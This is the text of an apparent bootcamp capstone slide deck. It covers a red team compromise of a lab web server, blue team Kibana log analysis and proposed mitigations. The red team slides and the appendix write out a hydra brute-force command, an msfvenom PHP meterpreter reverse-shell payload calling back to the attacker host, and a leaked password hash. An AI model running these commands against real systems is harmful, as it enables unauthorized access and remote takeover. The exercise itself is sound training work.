Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
Network Topology
01
Red Team: Security Assessment
02
Blue Team: Log Analysis and Attack Characterization
03
Hardening: Proposed Alarms and Mitigation Strategies
04
Appendix
05
Appendix
05

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0 /24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.8
OS: Linux
Hostname: Kali Linux
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.100:5601
OS: Linux
Hostname: Kibana

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali Linux | 192.168.1.8 | Attacker
Capstone | 192.168.1.105 | Victim
Kibana | 192.168.1.100:5601 | Data visualization dashboard

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Access sensitive information. | Access to sensitive directories/files such as the ‘secret_folder’ and its contents. | This vulnerability allows attackers to view sensitive documents to exploit the system or steal data.
Brute force attacks. | Brute force attacks allows retrieval of account/user passwords. | A brute force attack allows attackers access to accounts to gain access to a system.
File/shell script uploads. | Unauthorized ability to upload files and shell scripts. | This vulnerability allows attackers to execute these malicious files to target the system.
Reverse shell session. | Ability to execute a reverse shell to start a meterpreter session. | Access to a meterpreter session allows hackers to maneuver within a system and exploit it.

Slide 8


Exploitation: Access Sensitive Information From a web browser, the Red Team was able to navigate to 192.168.1.105 and view files that indicated there was a ‘secret_folder’ directory: To access the ‘secret_folder’, we need to find the password for ‘ashton’ (username was noted during authentication prompt):
Please refer to company_folder/secret_folder/ for more information.
“For ashton eyes only”
Please refer to Appendix A1 & A2: Access Sensitive Information for tools and techniques used.

Slide 9

Exploitation: Access Sensitive Information (con’t) Once the password for ‘ashton’ was cracked, we were able to access the contents of the ‘secret_folder’ directory. The folder contained a file called ‘connect_to_corp_server’:
..use ryan’s account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)

Slide 10
Exploitation: Brute Force Attacks Brute force the password for user ‘ashton’ to access the hidden directory (secret_folder) using the hydra command: hydra –l ashton –P /usr/share/wordlists/rockyou.txt –s 80 –f –v 192.168.1.105 http-get /company_folders/secret_folder Break the hash password for user ‘ryan’ using the site ‘crackstation.net’:
Please refer to Appendix B: Brute Force Attacks for tools and techniques used.

Slide 11


Exploitation: File/Shell Script Uploads Connect to the WebDav server using the username ‘ryan’ and hash password recently cracked:
Please refer to Appendix C1: File/Shell Script Uploads for tools and techniques used.

Slide 12

Exploitation: File/Shell Script Uploads (con’t) Create and upload a reverse shell payload script (con’t):
Please refer to Appendix C2: File/Shell Script Uploads for how we created this shell.php file.

Slide 13


Exploitation: Reverse Shell Session From the security tool Metasploit’s command line interface, we create a listener where we wait to be connected to the victim’s machine. Victim click’s on the ‘shell.php’ file to open up a shell session on the attacker’s machine.
Please refer to Appendix D1 & D2: Reverse Shell Session for tools and techniques used.

Slide 14


Exploitation: Reverse Shell Session (con’t) From the meterpreter session, we are able to maneuver within the system: Ability to download a file. Successfully downloaded this ‘flag.txt’ file into our Kali (attacker) machine:

Slide 15

Blue Team
Log Analysis and Attack Characterization
15

Slide 16

Analysis: Identifying Capstone Traffic From the ‘Top Hosts Creating Traffic’ report, we can see a lot of high traffic coming from the Capstone’s (victim) machine @ 192.168.1.105. - There was a sudden spike over time on May 6, 2021.

Slide 17

Analysis: Identifying Request for Hidden Directory From the ‘Top 10 HTTP requests’ report, we can see that the ‘/company_folders/secret_folder’ directory had a high request count.

Slide 18

Analysis: Identifying Request for Hidden Directory (con’t) The request for the ‘secret_folder’ directory started on May 6, 2021 @ 02:31.

Slide 19

Analysis: Identifying Brute Force Attack Search results for the ‘connect_to_corp_server’ file in the ‘/company_folders/secret_folder’ directory, indicates the file was successfully accessed 2 times.

Slide 20

Analysis: Identifying Brute Force Attack (con’t) The log from May 6, 2021 indicates that the ‘connect_to_corp_server’ file was accessed using the username ‘ashton’.

Slide 21
Analysis: Finding WebDAV Connection From the ‘Top 10 HTTP requests’ report, we can see the ‘http://192.168.1.105/webdav’ directory was requested 60 times. - Within this directory, we were able to view and access the ‘shell.php’ file.

Slide 22

Analysis: Finding WebDAV Connection (con’t) By searching for the /webdav/shell.php’ file, the search result shows the file was successfully accessed 20 times.

Slide 23

Analysis: Finding WebDAV Connection (con’t) The log from May 6, 2021 indicates that the ‘/webdav/shell.php’ file was accessed using the username ‘ryan’.

Slide 24
Blue Team
Proposed Alarms and Mitigation Strategies
24

Slide 25
Mitigation: Blocking IP Traffic
Set an alarm to detect a port scan from a specific IP address (ie 192.168.1.8) with a threshold of maybe 25 scans per minute or 150 ping requests per minute.
Disable ports that don't need to be accessed from outside the organization.
Install a firewall and an intrusion detection system.
Perform routine port scans on your network.

Slide 26
Mitigation: Identifying Request for Hidden Directory
Set an alarm to detect unauthorized access to directories/files (ie. ‘secret_folder’) if an IP address is not on the “allow” list.
Set an alarm if a specific directory/file (ie. secret_folder”) is accessed other than a specific user such as the system administrator.
Restrict access to specific files by using an “allow” list.
Disable the directory listing on the Apache web server.
Encrypt sensitive files.

Slide 27
Mitigation: Preventing Brute Force Attacks
Set an alarm to detect brute force attacks if there is excessive warnings of unsuccessful login attempts with a threshold of maybe 50,000 attempts per second.
Set an alarm if a specific IP address (ie 192.168.1.8) is attempting to login with a threshold of maybe again 50,000 attempts per second.
Password policy enforced.
Enable multi-factor authentication.
Restrict the number of login attempts.
Enable CAPTCHA (Completely Automated Public Turing test to tell Computers and Humans Apart), to determine whether a user's input is coming from a human or a machine/bot.

Slide 28
Mitigation: Detecting WebDAV Connection
Set an alarm to detect connection to the WebDav server if the connection is not a user or IP address on the “allow” list.
Restrict or allow specific IP addresses.
Install an intrusion detection system or intrusion prevention system.
Perform regular updates and patches.
Remove unnecessary features of the operating system and accounts that are expired or not used.
Disable services not used.

Slide 29
Mitigation: Identifying Reverse Shell Uploads
Set an alarm to detect file uploads if an IP address is not on the “allow” list.
Set an alarm if the WebDav directories that contain executable files are accessed other than a specific user such as the system administrator.
Restrict access to executable files by using an “allow” list.
Require authentication when files are uploaded.
Restrict executable files from being accessed from the web.

Slide 31
Appendix
31

Slide 32
Appendix A1: Access Sensitive Information
01
02
03
Tools & Processes
Tools used to gain access to the ‘secret_folder:
- nmap
- Web browser
- hydra
Achievements
Able to access the ‘secret_folder’ directory to view the contents file, ‘connect_to_corp_server’, which gave instructions on how to connect to the victim’s machine.
- # nmap 192.168.1.8/24
- Navigate to 192.168.1.105/company_folders/secret_folder
# hydra –l ashton –P /usr/share/wordlists/rockyou.txt –s 80 –f -v 192.168.1.105 http-get /company_folders/secret_folder

Slide 33

Appendix A2: Access Sensitive Information Perform a port scan to retrieve host and service information: nmap 192.168.1.8/24

Slide 34
Appendix B: Brute Force Attacks
01
02
03
Tools & Processes
Tools used to brute force account passwords:
- hydra
- Crack Station website
Achievements
Able to gain access to the ‘secret_folder’ and to connect to the victim’s machine after cracking the passwords.
- # hydra –l ashton –P /usr/share/wordlists/rockyou.txt –s 80 –f -v 192.168.1.105 http-get /company_folders/secret_folder
- Crack Station website
Note: Hash password was
indicated in the
‘connect_to_corp_server’
file.

Slide 35
Appendix C1: File/Shell Script Uploads
01
02
03
Tools & Processes
Tools used to upload a PHP reverse shell payload script:
- File Manager
- msvenom
Achievements
Ability to upload a PHP script to the WebDav server.
- From file manager,
connect to WebDav server: dav://192.168.1.105/webdav
Create and upload a PHP
reverse shell payload
script called ‘shell.php’.

Slide 36

Appendix C2: File/Shell Script Uploads Create and upload a reverse shell payload script: msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 > shell.php - Using default port 4444.

Slide 37
Appendix D1: Reverse Shell Session
01
02
03
Tools & Processes
Tools used to execute a reverse shell session:
- msfconsole
- Web browser
Achievements
Ability to execute a reverse shell to start a meterpreter session.
# msfconsole
Navigate to the WebDav website:
192.168.1.105/webdav

Slide 38

Appendix D2: Reverse Shell Session Exploit used to create a listener:

